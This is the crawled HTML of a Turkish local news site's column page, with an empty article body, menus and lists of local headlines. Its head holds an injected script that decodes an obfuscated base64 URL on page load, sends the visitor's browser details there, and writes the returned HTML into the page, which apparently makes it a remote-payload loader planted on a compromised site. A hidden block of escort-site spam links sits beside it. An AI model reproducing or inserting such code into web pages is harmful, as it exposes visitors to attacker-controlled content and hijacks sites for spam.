

--- FILE ---
content_type: text/html
request_url: https://alacatihaber.com/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/
body_size: 7695
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title> -  - İzmir , Çeşme . Alaçatı ve Yarımada'nın  En güncel haberlerini Alaçatı Haber'den öğrenin</title>
<base href="https://alacatihaber.com"/>
<meta name="description" content="" />
<meta name="keywords" content="Alaçatı Haber , İzmir Haber , Çeşme Haber , Karaburun Haber , Urla Haber , " />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://alacatihaber.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://alacatihaber.com" />
<meta name="copyright" content="https://alacatihaber.com" />
<meta property="og:title" content="" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://alacatihaber.com/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/" />
<meta property="og:image" content="https://alacatihaber.com/images/yazarlar/" />
<meta property="og:site_name" content="Alaçatı Haber , İzmir Haber , Çeşme Haber , Karaburun Haber , Urla Haber , " />
<meta property="og:description" content="" />
<link rel="image_src" href="https://alacatihaber.com/images/yazarlar/" />
<link href="https://alacatihaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://alacatihaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://alacatihaber.com/js/fonksiyonlar.js"></script>
<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
  <script type="text/javascript" src="js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0015");
  namaz_vakitleri("izmir");
    });
    </script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5142482886872528"
     crossorigin="anonymous"></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 









<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
</script>
<style type="text/css">
  td {
    padding-bottom: 5px;
  }
  .twitter-share-button {
    width: 70px !important;
  }
</style>
</head>
<body>


<div class="banner" align="center" style="margin:5px;"><a href="https://alacatihaber.com/advertising.php?r=1&amp;l=https://folkart.com.tr/" target="_blank"><img src="./images/reklam/Web-Iylanlary-1000x394Z1.png"/></a></div>



    <div class="temizle"></div>
    <div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>			<li><a href="https://alacatihaber.com" title="Sitene Ekle" target="_blank">Sitene Ekle</a></li>					</ul>
				






	</div>
</div>
     <div id="header" style="background:url(https://alacatihaber.com/tema/Web-Iylanlary-1000x394_1.png) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://alacatihaber.com" title="ANASAYFA">
        <img src="https://alacatihaber.com/images/genel/images.jfif" alt="Alaçatı Haber - Haber, Son Dakika Haberler, Güncel Gazete Haberleri"/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turizm/" title="TURİZM"><span>TURİZM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="urla/" title="URLA"><span>URLA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="karaburun/" title="KARABURUN"><span>KARABURUN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel/" title="YEREL"><span>YEREL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bolge/" title="BÖLGE"><span>BÖLGE</span></a></li>								</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
							</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

    <div id="tumeva-ana-bolge">
        <div class="solbolum">
    		<div class="haber-detay yzr">
    			<div class="buyuk-banner-1">
    				<div class="manset-alti-banner-1"></div>
    			</div>

    			<h1 class="hbr-baslik"></h1>
    			<span class="hbr-tarih">
    				<b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 01-01-1970 02:00:00    				    			</span>

    			<div class="hbr-yazi">
    				<div class="yazar-resim">
    					<div class="rsm">
    					    					</div>
    					<div class="isim"></div>
    					<div class="yzr-shr">
    						<ul class="addthis_toolbox addthis_default_style ">
    							<li><a class="addthis_button_facebook_share" fb:share:layout="button_count"></a></li>
    							<li>
    								<a class="addthis_button_facebook_like"></a>
    								<script type="text/javascript">
    									var facebookLike = document.getElementById("facebookLike");
    									facebookLike.setAttribute("fb:like:layout", "button_count");
    								</script>
    							</li>
    							<li><a class="addthis_button_tweet" tw:via="https://alacatihaber.com"></a></li>
    							<li><a class="addthis_button_linkedin_counter"></a></li>
    							<li><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></li>
    						</ul>
    						<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4f5b9c41640b77f8"></script>
    					</div>
    				</div>

    				<span class="hbr-font">
    					<a class="kucuk" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"></a>
    					<a class="buyuk" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"></a>
    				</span>
                                            <div id="iceriks">
                                                    </div>
                        				<span class="hbr-okunma"><i class="fa fa-eye">&nbsp;</i> Bu yazı <b></b> defa okunmuştur.</span>
    			</div>


    			<div class="buyuk-banner-1"></div>



                    			<div class="yorum-tablo">
    				<div class="tbaslik mt15">
    					<span style="height:35px;line-height:35px;"><i class="fa fa-comments-o">&nbsp;</i> YORUMLAR</span>
    					<a class="tbtn fancybox fancybox.iframe" href="makaleyorumyap/12/" >YORUM YAP | 0 Yorum</a>
    				</div>
    				<div class="tablo-ic">
    					<a class="g-buton fancybox fancybox.iframe" href="makaleyorumyap/12/">Bu Yazı'ya ilk yorum yapan siz olun.</a>    				</div>
    			

                <script>
                $('.fancybox').fancybox();
                    $(document).ready(function(){
                        $('.fancybox').fancybox();
                        $("#fancybox-manual-b").click(function() {
                            $.fancybox.open({
                                href : 'makaleyorumyap/12/',
                                type : 'iframe',
                                padding : 5
                            });
                        });
                    })
                </script>

    			    				<div class="tbaslik face mt15">
    					<span class="face" style="height:35px;line-height:35px;"><i class="fa fa-facebook-official">&nbsp;</i> FACEBOOK YORUM</span>
    					<div class="tbtn"><fb:comments-count href="http://alacatihaber.com/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/"></fb:comments-count> Yorum</div>
    				</div>
    				<div class="tablo-ic">
    					<div id="fb-root"></div>
    					<div class="fb-comments" data-href="http://alacatihaber.com/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/" data-num-posts="2" data-width="560"></div>
    				</div>
    				<script>(function(d, s, id) {
    					var js, fjs = d.getElementsByTagName(s)[0];
    					if (d.getElementById(id)) return;
    					js = d.createElement(s); js.id = id;
    					js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
    					fjs.parentNode.insertBefore(js, fjs);
    					}(document, 'script', 'facebook-jssdk'));
    				</script>
    			
    			<div class="tbaslik">
    				<span style="height:35px;line-height:35px;"><i class="fa fa-newspaper-o">&nbsp;</i> YAZARIN DİĞER YAZILARI</span>
    			</div>
    			<div class="buyuk-cerceve">
    				<ul class="diger-haberler">
    					    				</ul>
                </div>

                </div>
                </div>
    	</div>
    	<!-- Sol Bolum Bitti -->

    	<!-- Sag Bolum Basladi -->
    	<div class="sagbolum">
            <div class="sag-blok">
      <div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">BUGÜN ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab trn">BU HAFTA ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab mv">BU AY ÇOK OKUNANLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/ugur-mumcu-katledilisinin-33-yilinda-cesme-de-saygiyla-anildi/1884/" title="Uğur Mumcu, Katledilişinin 33. Yılında Çeşme’de Saygıyla Anıldı">
					<h3>Uğur Mumcu, Katledilişinin 33. Yılında Çeşme’de Saygıyla Anı..</h3>
					<img src="/images/haberler/t_ugur-mumcu-katledilisinin-33-yilinda-cesme-de-saygiyla-anildi.jpeg" width="100" class="img-rounded" height="60" alt="Uğur Mumcu, Katledilişinin 33. Yılında Çeşme’de Saygıyla Anıldı"/>					<span class="aciklama">Bombalı suikast sonucu 24 Ocak 1993’te Ankara’daki evinin önünde katledilen araş..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/cekadder-den-ugur-mumcu-icin-siirli-turkulu-anma/1885/" title="ÇEKADDER'den Uğur Mumcu için şiirli, türkülü anma">
					<h3>ÇEKADDER'den Uğur Mumcu için şiirli, türkülü anma</h3>
					<img src="/images/haberler/t_cekadder-den-ugur-mumcu-icin-siirli-turkulu-anma.jpeg" width="100" class="img-rounded" height="60" alt="ÇEKADDER'den Uğur Mumcu için şiirli, türkülü anma"/>					<span class="aciklama">Bombalı suikast sonucu yaşamını yitiren araştırmacı gazeteci-yazar Uğur Mumcu, k..</span>
				</a>
			</div>
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/ceso-baskani-osman-kofuncu-secim-sureci-sona-erdi-2-bin-200-esnafin-tamaminin-baskaniyim/1881/" title="ÇESO Başkanı Osman Köfüncü: “Seçim süreci sona erdi, 2 bin 200 esnafın tamamının başkanıyım”">
					<h3>ÇESO Başkanı Osman Köfüncü: “Seçim süreci sona erdi, 2 bin 2..</h3>
					<img src="/images/haberler/t_ceso-baskani-osman-kofuncu-secim-sureci-sona-erdi-2-bin-200-esnafin-tamaminin-baskaniyim.jpg" width="100" class="img-rounded" height="60" alt="ÇESO Başkanı Osman Köfüncü: “Seçim süreci sona erdi, 2 bin 200 esnafın tamamının başkanıyım”"/>					<span class="aciklama">Çeşme Esnaf ve Sanatkârlar Odası’nın (ÇESO) 11 Ocak’ta gerçekleştirilen seçimli ..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/imren-alacatispor-sahasinda-kazandi-2-0/1880/" title="İmren Alaçatıspor sahasında kazandı: 2-0">
					<h3>İmren Alaçatıspor sahasında kazandı: 2-0</h3>
					<img src="/images/haberler/t_imren-alacatispor-sahasinda-kazandi-2-0.jpg" width="100" class="img-rounded" height="60" alt="İmren Alaçatıspor sahasında kazandı: 2-0"/>					<span class="aciklama">İzmir Süper Amatör Lig E Grubu’nda mücadele eden İmren Alaçatıspor, sahasında ko..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/lal-denizli-kiralik-sosyal-konutlarla-barinma-krizine-cozum-uretiyoruz/1882/" title="Lal Denizli: Kiralık sosyal konutlarla barınma krizine çözüm üretiyoruz">
					<h3>Lal Denizli: Kiralık sosyal konutlarla barınma krizine çözüm..</h3>
					<img src="/images/haberler/t_lal-denizli-kiralik-sosyal-konutlarla-barinma-krizine-cozum-uretiyoruz.jpg" width="100" class="img-rounded" height="60" alt="Lal Denizli: Kiralık sosyal konutlarla barınma krizine çözüm üretiyoruz"/>					<span class="aciklama">Çeşme Belediye Başkanı Lal Denizli, NOW TV’de İlker Karagöz’ün sunduğu Çalar Saa..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/cesme-de-tarim-egitimlerine-yogun-ilgi/1883/" title="Çeşme’de tarım eğitimlerine yoğun ilgi">
					<h3>Çeşme’de tarım eğitimlerine yoğun ilgi</h3>
					<img src="/images/haberler/t_cesme-de-tarim-egitimlerine-yogun-ilgi.jpg" width="100" class="img-rounded" height="60" alt="Çeşme’de tarım eğitimlerine yoğun ilgi"/>					<span class="aciklama">Çeşme Belediyesi Tarımsal Hizmetler Müdürlüğü tarafından, İzmir Büyükşehir Beled..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/ugur-mumcu-katledilisinin-33-yilinda-cesme-de-saygiyla-anildi/1884/" title="Uğur Mumcu, Katledilişinin 33. Yılında Çeşme’de Saygıyla Anıldı">
					<h3>Uğur Mumcu, Katledilişinin 33. Yılında Çeşme’de Saygıyla Anı..</h3>
					<img src="/images/haberler/t_ugur-mumcu-katledilisinin-33-yilinda-cesme-de-saygiyla-anildi.jpeg" width="100" class="img-rounded" height="60" alt="Uğur Mumcu, Katledilişinin 33. Yılında Çeşme’de Saygıyla Anıldı"/>					<span class="aciklama">Bombalı suikast sonucu 24 Ocak 1993’te Ankara’daki evinin önünde katledilen araş..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/cekadder-den-ugur-mumcu-icin-siirli-turkulu-anma/1885/" title="ÇEKADDER'den Uğur Mumcu için şiirli, türkülü anma">
					<h3>ÇEKADDER'den Uğur Mumcu için şiirli, türkülü anma</h3>
					<img src="/images/haberler/t_cekadder-den-ugur-mumcu-icin-siirli-turkulu-anma.jpeg" width="100" class="img-rounded" height="60" alt="ÇEKADDER'den Uğur Mumcu için şiirli, türkülü anma"/>					<span class="aciklama">Bombalı suikast sonucu yaşamını yitiren araştırmacı gazeteci-yazar Uğur Mumcu, k..</span>
				</a>
			</div>
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/alacati-nin-tarihi-kimligi-kentsel-tasarim-rehberi-ile-koruma-altina-aliniyor/1863/" title="Alaçatı’nın Tarihi Kimliği “Kentsel Tasarım Rehberi” ile Koruma Altına Alınıyor">
					<h3>Alaçatı’nın Tarihi Kimliği “Kentsel Tasarım Rehberi” ile Kor..</h3>
					<img src="/images/haberler/t_alacati-nin-tarihi-kimligi-kentsel-tasarim-rehberi-ile-koruma-altina-aliniyor.jpeg" width="100" class="img-rounded" height="60" alt="Alaçatı’nın Tarihi Kimliği “Kentsel Tasarım Rehberi” ile Koruma Altına Alınıyor"/>					<span class="aciklama">Çeşme Belediyesi, Alaçatı Köy İçi’nin özgün mimari dokusunu, kültürel kimliğini ..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/baskan-denizli-den-alacati-da-yuksek-sesli-muzige-sert-uyari-gerekirse-ruhsat-iptaline-gideriz/1864/" title="Başkan Denizli’den Alaçatı’da yüksek sesli müziğe sert uyarı: “Gerekirse ruhsat iptaline gideriz”">
					<h3>Başkan Denizli’den Alaçatı’da yüksek sesli müziğe sert uyarı..</h3>
					<img src="/images/haberler/t_baskan-denizli-den-alacati-da-yuksek-sesli-muzige-sert-uyari-gerekirse-ruhsat-iptaline-gideriz.jpg" width="100" class="img-rounded" height="60" alt="Başkan Denizli’den Alaçatı’da yüksek sesli müziğe sert uyarı: “Gerekirse ruhsat iptaline gideriz”"/>					<span class="aciklama">Çeşme Belediye Başkanı Lal Denizli, Alaçatı için hazırlanan “Kentsel Tasarım Reh..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/atiklari-sanat-eserine-donusturen-sanatci-nihat-atagoz/1865/" title="Atıkları sanat eserine dönüştüren sanatçı: Nihat Atagöz">
					<h3>Atıkları sanat eserine dönüştüren sanatçı: Nihat Atagöz..</h3>
					<img src="/images/haberler/t_atiklari-sanat-eserine-donusturen-sanatci-nihat-atagoz.jpg" width="100" class="img-rounded" height="60" alt="Atıkları sanat eserine dönüştüren sanatçı: Nihat Atagöz"/>					<span class="aciklama">İzmir’in Çeşme ilçesinde 33 yıl esnaflık yapan 64 yaşındaki Nihat Atagöz, deniz ..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/cesme-belediyesi-alacati-da-cocuklar-icin-yeni-bir-yasam-alaninin-temelini-atti/1866/" title="Çeşme Belediyesi, Alaçatı’da çocuklar için yeni bir yaşam alanının temelini attı">
					<h3>Çeşme Belediyesi, Alaçatı’da çocuklar için yeni bir yaşam al..</h3>
					<img src="/images/haberler/t_cesme-belediyesi-alacati-da-cocuklar-icin-yeni-bir-yasam-alaninin-temelini-atti.jpg" width="100" class="img-rounded" height="60" alt="Çeşme Belediyesi, Alaçatı’da çocuklar için yeni bir yaşam alanının temelini attı"/>					<span class="aciklama">Başkan Denizli: “Daha ikinci yılımızı tamamlamadan, Çeşme’mize üçüncü çocuk etki..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/cumhuriyet-meydani-ndaki-meydan-kafe-cesme-nin-sosyal-bulusma-noktasi-oluyor/1870/" title="Cumhuriyet Meydanı’ndaki Meydan Kafe, Çeşme’nin Sosyal Buluşma Noktası Oluyor">
					<h3>Cumhuriyet Meydanı’ndaki Meydan Kafe, Çeşme’nin Sosyal Buluş..</h3>
					<img src="/images/haberler/t_cumhuriyet-meydani-ndaki-meydan-kafe-cesme-nin-sosyal-bulusma-noktasi-oluyor.jpg" width="100" class="img-rounded" height="60" alt="Cumhuriyet Meydanı’ndaki Meydan Kafe, Çeşme’nin Sosyal Buluşma Noktası Oluyor"/>					<span class="aciklama">Çeşme Belediyesi şirketlerinden ÇEŞTUR tarafından işletilen kafeler, ilçenin far..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/baskan-denizli-den-yeni-yil-mesaji-en-buyuk-gucumuz-isimizi-adaletle-ve-dogru-yapmak/1868/" title="Başkan Denizli’den yeni yıl mesajı: “En büyük gücümüz, işimizi adaletle ve doğru yapmak”">
					<h3>Başkan Denizli’den yeni yıl mesajı: “En büyük gücümüz, işimi..</h3>
					<img src="/images/haberler/t_baskan-denizli-den-yeni-yil-mesaji-en-buyuk-gucumuz-isimizi-adaletle-ve-dogru-yapmak.jpg" width="100" class="img-rounded" height="60" alt="Başkan Denizli’den yeni yıl mesajı: “En büyük gücümüz, işimizi adaletle ve doğru yapmak”"/>					<span class="aciklama">Çeşme Belediye Başkanı Lâl Denizli, yeni yıl dolayısıyla belediye personeliyle b..</span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
</script>
           <div class="sagblockyazar">
	<div class="tablo-baslik"><i class="fa fa-user-secret">&nbsp;</i> YAZARLARIMIZ</div>
    <ul class="tablo-ic">
		 
			<li>
				<a href="/yazar/ibrahim-yuncu/" title="İbrahim Yüncü">
					<i>İbrahim Yüncü</i>
					<img src="https://alacatihaber.com/images/yazarlar/thumb_20240215205202.jpg" width="80" height="100" alt="İbrahim Yüncü" />				</a>
				<a href="/yazarlar/ibrahim-yuncu/kopekler-de-sizden-sik-yetci/30/" title="KÖPEKLER DE SİZDEN ŞİKÂYETÇİ"><span>KÖPEKLER DE SİZDEN ŞİKÂYETÇİ</span></a>
			</li>
				<li class="tum"><a href="./kose-yazarlari/" title="Köşe Yazarları"><span>Tüm Yazarlarımız</span></a></li>
	</ul> 
</div>
            <div id="TabbedPanels2" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik yorum TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">SON YORUMLANAN HABERLER <div class="ok"></div></li>
        <li class="TabbedPanelsTab mv">SON YORUMLANAN VİDEOLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="./video-detay/inek-saban-turk-filmi-kemal-sunal/147/">
					<h3>İnek Şaban   Türk Filmi - Kemal Sunal</h3>
					<img src="https://alacatihaber.com/images/video/t_inek-saban---turk-filmi---kemal-sunal.jpg" width="100" height="60" alt=""/>					<span class="aciklama">Filmde, ünlü bir kaleci ile ona benzeyen bir karpuzcunun yer değiştirmesi anlatı..</span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
</script>                    
                 </div>
     	</div>
    	<!-- Sag Bolum Bitti -->
    	<div class="temizle"></div>
    </div>

 <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
